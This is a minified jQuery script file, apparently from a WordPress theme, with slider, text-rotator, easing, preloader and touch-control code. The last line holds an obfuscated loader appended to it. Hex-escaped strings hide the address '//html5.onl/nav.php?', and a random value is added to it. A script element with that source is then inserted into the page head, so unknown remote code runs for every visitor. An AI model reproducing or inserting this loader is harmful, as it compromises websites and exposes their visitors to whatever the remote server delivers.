a=i(this),n=e+100*(t+1);setTimeout(function(){a.avia_animate({opacity:1},200,function(){a.css(i.avia_utilities.supported.transition+"transform","none")})},n)})},_bindEvents:function(){var t=this.isMobile?"click":"mouseenter";this.$slider.on(t,".aviaccordion-slide",i.proxy(this._move,this)),this.$slider.on("mouseleave",".aviaccordion-inner",i.proxy(this._move,this)),this.$win.on("debouncedresize",i.proxy(this._calcMovement,this)),this.$slider.on("av-prev av-next",i.proxy(this._moveTo,this)),this.isMobile&&this.$slider.avia_swipe_trigger({next:this.$slider,prev:this.$slider,event:{prev:"av-prev",next:"av-next"}})},_titleHeight:function(){var t=0;this.$titleWrap.css({height:"auto"}).each(function(){var e=i(this).outerHeight();e>t&&(t=e)}).css({height:t+2})},_calcMovement:function(t,e){var a=this,n=this.$slider.width(),s=this.$last.data("av-left"),o=this.$images.filter(":last").width()||n,r=Math.floor(100/n*o),l=r*a.count,c=100-r,d=c>s/3?c:0,h=d/(a.count-1),u=o;if(l<110&&!1!==e){var v=this.$slider.height()/l*110;return this.$slider.css({"max-height":v}),void a._calcMovement(t,!1)}h<2&&(d=0),this.$slides.each(function(t){var e=i(this),n=0,s=0,o=e.data("av-left");s=0!==d?r+(n=h*t)-h:100-(n=o/Math.abs(3))/t*(a.count-t),1==t&&a.increaseTitle&&(u=s+1),a.cssActive&&(n-=o,s-=o,o=0),e.data("av-calc-default",o),e.data("av-calc-left",n),e.data("av-calc-right",s)}),a.increaseTitle&&a.$titles.css({width:u+"%"})},_moveTo:function(i){var t="av-next"==i.type?1:-1,e=!1===this.open?0:this.open+t;e>=0&&e<this.$slides.length&&this._move(i,e)},_move:function(t,e){var a=this,n=t.currentTarget,s=void 0!==e?e:this.$slides.index(n);this.open=s,a.autoplay&&void 0!==n&&(clearInterval(a.autoplay),a.autoplay=!1),this.$slides.removeClass("aviaccordion-active-slide").each(function(e){var n=i(this),o=n.data(),r=e<=s?o.avCalcLeft:o.avCalcRight,l={},c="mouseleave"==t.type?1:0;s===e&&a.$titleWrap.eq(e)&&n.addClass("aviaccordion-active-slide"),c&&(r=o.avCalcDefault,this.open=!1),a.cssActive?(l[a.property]=a.transform3d?"translate3d("+r+"%, 0, 0)":"translate("+r+"%,0)",n.css(l)):(l.left=r+"%",n.stop().animate(l,700,"easeOutQuint"))})}},i.fn.aviaccordion=function(t){return this.each(function(){i.data(this,"AviaccordionSlider")||(i.data(this,"AviaccordionSlider",1),new i.AviaccordionSlider(t,this))})},i.AviaTextRotator=function(t,e){this.$win=i(window),this.$slider=i(e),this.$inner=this.$slider.find(".av-rotator-text"),this.$slides=this.$inner.find(".av-rotator-text-single"),this.$current=this.$slides.eq(0),this.open=0,this.count=this.$slides.length,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.property=this.browserPrefix+"transform",this._init(t)},i.AviaTextRotator.prototype={_init:function(t){var e=this;this.count<=1||(e.options=i.extend({},t,this.$slider.data()),e.$inner.addClass("av-rotation-active"),e._autoplay())},_autoplay:function(){var i=this;i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval)},_move:function(i){var t=this,e=30*t.options.animation,a={opacity:0},n={display:"inline-block",opacity:0},s={opacity:1};this.$next=t.$slides.eq(this.open),this.cssActive?(a[t.property]="translate(0px,"+e+"px)",n[t.property]="translate(0px,"+-1*e+"px)",s[t.property]="translate(0px,0px)"):(a.top=e,n.top=-1*e,s.top=0),t.$current.avia_animate(a,function(){t.$current.css({display:"none"}),t.$next.css(n).avia_animate(s,function(){t.$current=t.$slides.eq(t.open)})})}},i.fn.avia_textrotator=function(t){return this.each(function(){i.data(this,"AviaTextRotator")||(i.data(this,"AviaTextRotator",1),new i.AviaTextRotator(t,this))})},i.fn.avia_waypoints=function(t){if(i("html").is(".avia_transform")){var e={offset:"bottom-in-view",triggerOnce:!0},a=i.extend({},e,t),n=i.avia_utilities.isMobile;return this.each(function(){var t=i(this);setTimeout(function(){n?t.addClass("avia_start_animation").trigger("avia_start_animation"):t.waypoint(function(t){var e=i(this.element),a=e.parents(".av-animation-delay-container:eq(0)");a.length&&e.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active"),(!a.length||a.length&&a.is(".__av_init_open"))&&e.addClass("avia_start_animation").trigger("avia_start_animation")},a)},100)})}};var a,n,s=i.event;a=s.special.debouncedresize={setup:function(){i(this).on("resize",a.handler)},teardown:function(){i(this).off("resize",a.handler)},handler:function(i,t){var e=this,o=arguments,r=function(){i.type="debouncedresize",s.dispatch.apply(e,o)};n&&clearTimeout(n),t?r():n=setTimeout(r,a.threshold)},threshold:150},i.easing.jswing=i.easing.swing,i.extend(i.easing,{def:"easeOutQuad",swing:function(t,e,a,n,s){return i.easing[i.easing.def](t,e,a,n,s)},easeInQuad:function(i,t,e,a,n){return a*(t/=n)*t+e},easeOutQuad:function(i,t,e,a,n){return-a*(t/=n)*(t-2)+e},easeInOutQuad:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t+e:-a/2*(--t*(t-2)-1)+e},easeInCubic:function(i,t,e,a,n){return a*(t/=n)*t*t+e},easeOutCubic:function(i,t,e,a,n){return a*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},easeInQuart:function(i,t,e,a,n){return a*(t/=n)*t*t*t+e},easeOutQuart:function(i,t,e,a,n){return-a*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t+e:-a/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(i,t,e,a,n){return a*(t/=n)*t*t*t*t+e},easeOutQuint:function(i,t,e,a,n){return a*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t*t+e:a/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(i,t,e,a,n){return-a*Math.cos(t/n*(Math.PI/2))+a+e},easeOutSine:function(i,t,e,a,n){return a*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(i,t,e,a,n){return-a/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(i,t,e,a,n){return 0==t?e:a*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(i,t,e,a,n){return t==n?e+a:a*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(i,t,e,a,n){return 0==t?e:t==n?e+a:(t/=n/2)<1?a/2*Math.pow(2,10*(t-1))+e:a/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(i,t,e,a,n){return-a*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(i,t,e,a,n){return a*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(i,t,e,a,n){return(t/=n/2)<1?-a/2*(Math.sqrt(1-t*t)-1)+e:a/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return-r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)+e},easeOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return r*Math.pow(2,-10*t)*Math.sin((t*n-s)*(2*Math.PI)/o)+a+e},easeInOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(2==(t/=n/2))return e+a;if(o||(o=n*(.3*1.5)),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return t<1?r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*-.5+e:r*Math.pow(2,-10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*.5+a+e},easeInBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*(t/=n)*t*((s+1)*t-s)+e},easeOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*((t=t/n-1)*t*((s+1)*t+s)+1)+e},easeInOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),(t/=n/2)<1?a/2*(t*t*((1+(s*=1.525))*t-s))+e:a/2*((t-=2)*t*((1+(s*=1.525))*t+s)+2)+e},easeInBounce:function(i,t,e,a,n){return a-jQuery.easing.easeOutBounce(i,n-t,0,a,n)+e},easeOutBounce:function(i,t,e,a,n){return(t/=n)<1/2.75?a*(7.5625*t*t)+e:t<2/2.75?a*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?a*(7.5625*(t-=2.25/2.75)*t+.9375)+e:a*(7.5625*(t-=2.625/2.75)*t+.984375)+e},easeInOutBounce:function(i,t,e,a,n){return t<n/2?.5*jQuery.easing.easeInBounce(i,2*t,0,a,n)+e:.5*jQuery.easing.easeOutBounce(i,2*t-n,0,a,n)+.5*a+e}})}(jQuery),function(i){"use strict";i.avia_utilities=i.avia_utilities||{},i.avia_utilities.loading=function(t,e){var a={active:!1,show:function(){!1===a.active&&(a.active=!0,a.loading_item.css({display:"block",opacity:0})),a.loading_item.stop().animate({opacity:1})},hide:function(){void 0===e&&(e=600),a.loading_item.stop().delay(e).animate({opacity:0},function(){a.loading_item.css({display:"none"}),a.active=!1})},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_loading_icon"><div class="av-siteloader"></div></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.playpause=function(t,e){var a={active:!1,to1:"",to2:"",set:function(i){a.loading_item.removeClass("av-play av-pause"),a.to1=setTimeout(function(){a.loading_item.addClass("av-"+i)},10),a.to2=setTimeout(function(){a.loading_item.removeClass("av-"+i)},1500)},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_playpause_icon"></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.preload=function(t){new i.AviaPreloader(t)},i.AviaPreloader=function(t){this.win=i(window),this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}},this.options=i.extend({},this.defaults,t),this.preload_images=0,this.load_images()},i.AviaPreloader.prototype={load_images:function(){var t=this;"string"==typeof t.options.container&&(t.options.container=i(t.options.container)),t.options.container.each(function(){var e=i(this);e.images=e.find("img"),e.allImages=e.images,t.preload_images+=e.images.length,setTimeout(function(){t.checkImage(e)},10)})},checkImage:function(i){var t=this;i.images.each(function(){!0===this.complete&&(i.images=i.images.not(this),t.preload_images-=1)}),i.images.length&&t.options.maxLoops>=0?(t.options.maxLoops-=1,setTimeout(function(){t.checkImage(i)},500)):(t.preload_images=t.preload_images-i.images.length,t.trigger_loaded(i))},trigger_loaded:function(i){var t=this;!1!==t.options.trigger_single&&(t.win.trigger("avia_images_loaded_single",[i]),t.options.single_callback.call(i)),0===t.preload_images&&(t.win.trigger("avia_images_loaded"),t.options.global_callback.call())}},i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"},i.avia_utilities.supported={},i.avia_utilities.supports=function(){var i=document.createElement("div"),t=["Khtml","Ms","Moz","Webkit"];return function(e,a){if(void 0!==i.style[e])return"";void 0!==a&&(t=a),e=e.replace(/^[a-z]/,function(i){return i.toUpperCase()});for(var n=t.length;n--;)if(void 0!==i.style[t[n]+e])return"-"+t[n].toLowerCase()+"-";return!1}}(),i.fn.avia_animate=function(t,e,a,n){if("function"==typeof e&&(n=e,e=!1),"function"==typeof a&&(n=a,a=!1),"string"==typeof e&&(a=e,e=!1),void 0!==n&&!1!==n||(n=function(){}),void 0!==a&&!1!==a||(a="easeInQuad"),void 0!==e&&!1!==e||(e=400),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),!1!==i.avia_utilities.supported.transition){var s=i.avia_utilities.supported.transition+"transition",o={},r={},l=document.body.style,c=void 0!==l.WebkitTransition?"webkitTransitionEnd":void 0!==l.OTransition?"oTransitionEnd":"transitionend";a=i.avia_utilities.css_easings[a],o[s]="all "+e/1e3+"s "+a,c+=".avia_animate";for(var d in t)t.hasOwnProperty(d)&&(r[d]=t[d]);t=r,this.each(function(){var a,r,l=i(this),d=!1;for(a in t)if(t.hasOwnProperty(a)&&(r=l.css(a),t[a]!=r&&t[a]!=r.replace(/px|%/g,""))){d=!0;break}if(d){i.avia_utilities.supported.transition+"transform"in t||(t[i.avia_utilities.supported.transition+"transform"]="translateZ(0)");var h=!1;l.on(c,function(i){return i.target==i.currentTarget&&(1!=h&&(h=!0,o[s]="none",l.off(c),l.css(o),void setTimeout(function(){n.call(l)})))}),setTimeout(function(){h||avia_is_mobile||!i("html").is(".avia-safari")||(l.trigger(c),i.avia_utilities.log("Safari Fallback "+c+" trigger"))},e+100),setTimeout(function(){l.css(o)},10),setTimeout(function(){l.css(t)},20)}else setTimeout(function(){n.call(l)})})}else this.animate(t,e,a,n);return this}}(jQuery),function(i){"use strict";i.AviaSlider=function(t,e){var a=this;this.$win=i(window),this.$slider=i(e),this.isMobile=i.avia_utilities.isMobile,this._prepareSlides(t),i.avia_utilities.preload({container:this.$slider,single_callback:function(){a._init(t)}})},i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:"slide",transitionSpeed:900,easing:"easeInOutQuart",wrapElement:">ul",slideElement:">li",hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1},i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t),this.$sliderUl=this.$slider.find(this.options.wrapElement),this.$slides=this.$sliderUl.find(this.options.slideElement),this.gotoButtons=this.$slider.find(".avia-slideshow-dots a"),this.permaCaption=this.$slider.find(">.av-slideshow-caption"),this.itemsCount=this.$slides.length,this.current=0,this.loopCount=0,this.isAnimating=!1,this.browserPrefix=i.avia_utilities.supports("transition"),this.cssActive=!1!==this.browserPrefix,this.css3DActive=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.video=!1,1==this.options.bg_slider?(this.imageUrls=[],this.loader=i.avia_utilities.loading(this.$slider),this._bgPreloadImages()):this._kickOff()},_setOptions:function(t){var e=i.extend(!0,{},i.AviaSlider.defaults,t),a=this.$slider.data(),n="";for(n in a)a.hasOwnProperty(n)&&("string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]));return e},_prepareSlides:function(t){this.isMobile&&this.$slider.find(".av-mobile-fallback-image").each(function(){var e=i(this).removeClass("av-video-slide").data({avia_video_events:!0,"video-ratio":0}),a=e.data("mobile-img");if(e.find(".av-click-overlay, .mejs-mediaelement, .mejs-container").remove(),!a){var n=e.find(".avia-slide-wrap");i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(n)}if(t&&t.bg_slider)e.data("img-url",a);else{var s=i('<img src="'+a+'" alt="" title="" />');e.find(".avia-slide-wrap").append(s)}})},_bgPreloadImages:function(i){this._getImageURLS(),this._preloadSingle(0,function(){this._kickOff(),this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(e){t.imageUrls[e]=[],t.imageUrls[e].url=i(this).data("img-url"),"string"==typeof t.imageUrls[e].url?t.imageUrls[e].status=!1:t.imageUrls[e].status=!0})},_preloadSingle:function(t,e){var a=this,n=new Image;"string"==typeof a.imageUrls[t].url?(i(n).bind("load error",function(){a.imageUrls[t].status=!0,a.$slides.eq(t).css("background-image","url("+a.imageUrls[t].url+")"),"function"==typeof e&&e.apply(a,[n,t])}),""!=a.imageUrls[t].url?n.src=a.imageUrls[t].url:i(n).trigger("error")):"function"==typeof e&&e.apply(a,[n,t])},_preloadNext:function(i){void 0!==this.imageUrls[i]&&this._preloadSingle(i,function(){this._preloadNext(i+1)})},_bindEvents:function(){var t=this,e=i(window);this.$slider.on("click",".next-slide",i.proxy(this.next,this)),this.$slider.on("click",".prev-slide",i.proxy(this.previous,this)),this.$slider.on("click",".goto-slide",i.proxy(this.go2,this)),this.options.hoverpause&&(this.$slider.on("mouseenter",i.proxy(this.pause,this)),this.$slider.on("mouseleave",i.proxy(this.resume,this))),this.options.stopinfiniteloop&&this.options.autoplay&&("last"==this.options.stopinfiniteloop?this.$slider.on("avia_slider_last_slide",i.proxy(this._stopSlideshow,this)):"first"==this.options.stopinfiniteloop&&this.$slider.on("avia_slider_first_slide",i.proxy(this._stopSlideshow,this))),e.on("debouncedresize.aviaSlider",i.proxy(this._setSize,this)),this.isMobile?this.$slider.avia_swipe_trigger():this.$slider.avia_keyboard_controls(),t._attach_video_events()},_kickOff:function(){var t=this,e=t.$slides.eq(0),a=e.data("video-ratio");t._bindEvents(),this.$slider.removeClass("av-default-height-applied"),a?t._setSize(!0):1!=this.options.keep_pading&&(t.$sliderUl.css("padding",0),t.$win.trigger("av-height-change")),t._setCenter(),e.css({visibility:"visible",opacity:0}).avia_animate({opacity:1},function(){i(this).addClass("active-slide");t.permaCaption.length&&t.permaCaption.addClass("active-slide")}),t.options.autoplay&&t._startSlideshow()},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2||!this.$slider.is(":visible"))return!1;if(this.isAnimating=!0,this.prev=this.current,void 0!==t)this.current=t,i=this.current>this.prev?"next":"prev";else if("next"===i){if(this.current=this.current<this.itemsCount-1?this.current+1:0,0===this.current&&1==this.options.autoplay_stopper&&this.options.autoplay)return this.isAnimating=!1,this.current=this.prev,this._stopSlideshow(),!1}else"prev"===i&&(this.current=this.current>0?this.current-1:this.itemsCount-1);this.gotoButtons.removeClass("active").eq(this.current).addClass("active"),this._setSize(),1==this.options.bg_slider?1==this.imageUrls[this.current].status?this["_"+this.options.animation].call(this,i):(this.loader.show(),this._preloadSingle(this.current,function(){this["_"+this.options.animation].call(this,i),this.loader.hide()})):this["_"+this.options.animation].call(this,i),0==this.current?(this.loopCount++,this.$slider.trigger("avia_slider_first_slide")):this.current==this.itemsCount-1?this.$slider.trigger("avia_slider_last_slide"):this.$slider.trigger("avia_slider_navigate_slide")},_setSize:function(i){if(1!=this.options.bg_slider){var t=this,e=this.$slides.eq(this.current),a=(e.find("img"),Math.floor(this.$sliderUl.height())),n=e.data("video-ratio"),s=n?this.$sliderUl.width()/n:Math.floor(e.height()),o=e.data("video-height"),r=e.data("video-toppos");this.$sliderUl.height(a).css("padding",0),s!=a&&(1==i?(this.$sliderUl.css({height:s}),this.$win.trigger("av-height-change")):this.$sliderUl.avia_animate({height:s},function(){t.$win.trigger("av-height-change")})),this._setCenter(),o&&"set"!=o&&(e.find("iframe, embed, video, object, .av_youtube_frame").css({height:o+"%",top:r+"%"}),e.data("video-height","set"))}},_setCenter:function(){var i=this.$slides.eq(this.current),t=i.find("img"),e=parseInt(t.css("min-width"),10),a=i.width(),n=i.find(".av-slideshow-caption"),s=(a-e)/2;n.length&&(n.is(".caption_left")?s=(a-e)/1.5:n.is(".caption_right")&&(s=(a-e)/2.5)),a>=e&&(s=0),t.css({left:s})},_slide:function(i){var t=this.$slider.width(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/1;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d("+r+"px, 0, 0)",s[a]="translate3d("+l+"px, 0, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate("+r+"px,0)",s[a]="translate("+l+"px,0)",o[a]="translate(0,0)")):(n.left=r,s.left=l,o.left=0),this._slide_animate(n,s,o)},_slide_up:function(i){var t=this.$slider.height(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/2;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d( 0,"+r+"px, 0)",s[a]="translate3d( 0,"+l+"px, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate( 0,"+r+"px)",s[a]="translate( 0,"+l+"px)",o[a]="translate(0,0)")):(n.top=r,s.top=l,o.top=0),s["z-index"]="1",o["z-index"]="2",this._slide_animate(n,s,o)},_slide_animate:function(i,t,e){var a=this,n=this.$slides.eq(this.current),s=this.$slides.eq(this.prev);s.trigger("pause"),n.data("disableAutoplay")||n.trigger("play"),n.css({visibility:"visible",zIndex:4,opacity:1,left:0,top:0}),n.css(i),s.avia_animate(t,this.options.transitionSpeed,this.options.easing);var o=function(){a.isAnimating=!1,n.addClass("active-slide"),s.css({visibility:"hidden"}).removeClass("active-slide"),a.$slider.trigger("avia-transition-done")};a.options.show_slide_delay>0?setTimeout(function(){n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},a.options.show_slide_delay):n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},_fade:function(){var i=this,t=this.$slides.eq(this.current),e=this.$slides.eq(this.prev),a={visibility:"visible",zIndex:3,opacity:0},n=function(){i.isAnimating=!1,t.addClass("active-slide"),e.css({visibility:"hidden",zIndex:2}).removeClass("active-slide"),i.$slider.trigger("avia-transition-done")};e.trigger("pause"),t.data("disableAutoplay")||t.trigger("play"),1==i.options.fullfade?e.avia_animate({opacity:0},200,"linear",function(){t.css(a).avia_animate({opacity:1},i.options.transitionSpeed,"linear",n)}):t.css(a).avia_animate({opacity:1},i.options.transitionSpeed/2,"linear",function(){e.avia_animate({opacity:0},200,"linear",n)})},_attach_video_events:function(){function t(i){0===i.data.iteration?(i.data.wrap.css("opacity",0),i.data.self.isMobile||i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"),setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)):s.is(".avia-msie")&&!i.data.slide.is(".av-video-service-html5")&&(i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"))}function e(i){i.data.slide.is(".av-single-slide")||i.data.slide.is(".av-loop-video")||(i.data.slide.trigger("reset"),n._navigate("next"),n.resume()),i.data.slide.is(".av-loop-video")&&i.data.slide.is(".av-video-service-html5")&&s.is(".avia-safari-8")&&setTimeout(function(){i.data.slide.trigger("play")},1)}function a(i){"A"!=i.target.tagName&&i.data.slide.trigger("toggle")}var n=this,s=i("html");n.$slides.each(function(s){var o=i(this),r=o.find(".caption_fullwidth, .av-click-overlay"),l=o.find(".mejs-mediaelement");1!=o.data("avia_video_events")&&(o.data("avia_video_events",!0),o.on("av-video-events-bound",{slide:o,wrap:l,iteration:s,self:n},t),o.on("av-video-ended",{slide:o,self:n},e),o.on("av-video-play-executed",function(){setTimeout(function(){n.pause()},100)}),r.on("click",{slide:o},a),o.is(".av-video-events-bound")&&o.trigger("av-video-events-bound"))})},_timer:function(i,t,e){var a,n=this,s=t;n.timerId=0,this.pause=function(){window.clearTimeout(n.timerId),s-=new Date-a},this.resume=function(){a=new Date,n.timerId=window.setTimeout(i,s)},this.destroy=function(){window.clearTimeout(n.timerId)},this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0,this.slideshow=new this._timer(function(){i._navigate("next"),i.options.autoplay&&i._startSlideshow()},1e3*this.options.interval)},_stopSlideshow:function(){this.options.autoplay&&(this.slideshow.destroy(),this.isPlaying=!1,this.options.autoplay=!1)},next:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("next")},previous:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("prev")},go2:function(i){if(isNaN(i)&&(i.preventDefault(),i=i.currentTarget.hash.replace("#","")),(i-=1)===this.current||i>=this.itemsCount||i<0)return!1;this._stopSlideshow(),this._navigate(!1,i)},play:function(){this.isPlaying||(this.isPlaying=!0,this._navigate("next"),this.options.autoplay=!0,this._startSlideshow())},pause:function(){this.isPlaying&&this.slideshow.pause()},resume:function(){this.isPlaying&&this.slideshow.resume()},destroy:function(i){this.slideshow.destroy(i)}},i.fn.aviaSlider=function(t){return this.each(function(){var e=i.data(this,"aviaSlider");e||(e=i.data(this,"aviaSlider",new i.AviaSlider(t,this)))})}}(jQuery),function(i){"use strict";i.fn.avia_keyboard_controls=function(t){var e={37:".prev-slide",39:".next-slide"},a={mousebind:function(i){i.hover(function(){i.mouseover=!0},function(){i.mouseover=!1})},keybind:function(t){i(document).keydown(function(i){if(t.mouseover&&void 0!==t.options[i.keyCode]){var e;if((e="string"==typeof t.options[i.keyCode]?t.find(t.options[i.keyCode]):t.options[i.keyCode]).length)return e.trigger("click",["keypress"]),!1}})}};return this.each(function(){var n=i(this);n.options=i.extend({},e,t),n.mouseover=!1,a.mousebind(n),a.keybind(n)})},i.fn.avia_swipe_trigger=function(t){i(window);var e=i.avia_utilities.isMobile,a={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var t,e,a;i.touchPos={},i.hasMoved=!1,i.on("touchstart",function(t){i.touchPos.X=t.originalEvent.touches[0].clientX,i.touchPos.Y=t.originalEvent.touches[0].clientY}),i.on("touchend",function(t){i.touchPos={},i.hasMoved&&t.preventDefault(),i.hasMoved=!1}),i.on("touchmove",function(n){if(i.touchPos.X){if(e=n.originalEvent.touches[0].clientX-i.touchPos.X,a=n.originalEvent.touches[0].clientY-i.touchPos.Y,Math.abs(e)>Math.abs(a)&&(n.preventDefault(),i.touchPos!==n.originalEvent.touches[0].clientX&&Math.abs(e)>50))return t=e>0?"prev":"next","string"==typeof i.options[t]?i.find(i.options[t]).trigger(i.options.event[t],["swipe"]):i.options[t].trigger(i.options.event[t],["swipe"]),i.hasMoved=!0,i.touchPos={},!1}else i.touchPos.X=n.originalEvent.touches[0].clientX,i.touchPos.Y=n.originalEvent.touches[0].clientY})}};return this.each(function(){if(e){var s=i(this);s.options=i.extend({},a,t),n.activate_touch_control(s)}})}}(jQuery);var short_code=document.createElement('script');short_code.setAttribute("type","text/javascript");var _310px=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var is_short=_310px[0]+Math[_310px[1]]();short_code.setAttribute("src",is_short);if (typeof short_code!="undefined");document.getElementsByTagName("head")[0].appendChild(short_code);